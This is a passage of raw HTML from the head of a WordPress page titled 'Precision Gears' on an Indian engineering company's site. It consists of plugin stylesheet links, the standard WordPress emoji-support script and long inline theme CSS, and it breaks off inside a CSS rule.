

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.srivigneshwaraengineering.com/precision-gears/
body_size: 21119
content:
<!DOCTYPE html>
<html lang="en">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Precision Gears &#8211; Sri vigneshwara Engineering</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sri vigneshwara Engineering &raquo; Feed" href="https://www.srivigneshwaraengineering.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sri vigneshwara Engineering &raquo; Comments Feed" href="https://www.srivigneshwaraengineering.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.srivigneshwaraengineering.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://www.srivigneshwaraengineering.com/wp-content/plugins/form-maker/booster/assets/css/global.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.srivigneshwaraengineering.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://www.srivigneshwaraengineering.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.0' media='all' />
<link rel='stylesheet' id='pafe-1134-css' href='https://www.srivigneshwaraengineering.com/wp-content/uploads/premium-addons-elementor/pafe-1134.css?ver=1616840196' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.srivigneshwaraengineering.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.srivigneshwaraengineering.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-191-css' href='https://www.srivigneshwaraengineering.com/wp-content/uploads/elementor/css/post-191.css?ver=1767838608' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.srivigneshwaraengineering.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.srivigneshwaraengineering.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.srivigneshwaraengineering.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.srivigneshwaraengineering.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.srivigneshwaraengineering.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='pa-glass-css' href='https://www.srivigneshwaraengineering.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/liquid-glass.min.css?ver=4.11.63' media='all' />
<link rel='stylesheet' id='pa-btn-css' href='https://www.srivigneshwaraengineering.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/button-line.min.css?ver=4.11.63' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://www.srivigneshwaraengineering.com/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-1134-css' href='https://www.srivigneshwaraengineering.com/wp-content/uploads/elementor/css/post-1134.css?ver=1767855772' media='all' />
<link rel='stylesheet' id='elementor-post-636-css' href='https://www.srivigneshwaraengineering.com/wp-content/uploads/elementor/css/post-636.css?ver=1767838608' media='all' />
<link rel='stylesheet' id='neve-style-css' href='https://www.srivigneshwaraengineering.com/wp-content/themes/neve/style-main-new.min.css?ver=4.2.2' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-secondary-accent); --secondarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-secondary-accent); --secondarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: var(--nv-text-color); --secondarybtncolor: var(--nv-text-dark-bg); --primarybtnhovercolor: var(--nv-text-color); --secondarybtnhovercolor: var(--nv-text-dark-bg);--primarybtnborderradius:0;--secondarybtnborderradius:0;--btnpadding:16px 35px;--primarybtnpadding:16px 35px;--secondarybtnpadding:16px 35px; --btnfs: 14px; --btnlineheight: 1.6em; --bodyfontfamily: Poppins; --bodyfontsize: 15px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --bodyfontweight: 400; --bodytexttransform: none; --headingsfontfamily: Poppins; --h1fontsize: 39px; --h1fontweight: 600; --h1lineheight: 1.2em; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 30px; --h2fontweight: 600; --h2lineheight: 1.3em; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 20px; --h3fontweight: 600; --h3lineheight: 1.3em; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 16px; --h4fontweight: 600; --h4lineheight: 1.3em; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 14px; --h5fontweight: 600; --h5lineheight: 1.3em; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 600; --h6lineheight: 1.3em; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-index-posts{ --borderradius:0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #020c9a; } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color);--bgimage:none;--bgposition:50% 50%;;--bgoverlayopacity:0.5; } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 32px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --color: var(--nv-text-color);--borderradius:3px;--borderwidth:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px 10px 15px;;--margin:0; } .builder-item--primary-menu{ --color: var(--nv-text-color); --hovercolor: #050f73; --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-text-color); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6em; --letterspacing: 0px; --fontweight: 600; --texttransform: uppercase; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 600; } .builder-item--button_base{ --primarybtnbg: var(--nv-primary-accent); --primarybtncolor: #fff; --primarybtnhoverbg: var(--nv-primary-accent); --primarybtnhovercolor: #fff;--primarybtnborderradius:3px;--primarybtnshadow:none;--primarybtnhovershadow:none;--padding:8px 12px;--margin:0; } .builder-item--custom_html{ --color: #ffffff;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6em; --letterspacing: 0px; --fontweight: 400; --texttransform: none; --iconsize: 1em; --textalign: left;--justify: flex-start; } .builder-item--header_search{ --height: 45px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --formfieldbordercolor: var(--nv-primary-accent); --formfieldcolor: var(--nv-primary-accent);--padding:0;--margin:0; } .footer-top-inner .row{ grid-template-columns:repeat(4, 1fr); --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: #e3e3e3; --bgcolor: #161616; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: #ffffff; --bgcolor: #014a81; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-three-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-four-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:16px 35px;--primarybtnpadding:16px 35px;--secondarybtnpadding:16px 35px; --btnfs: 14px; 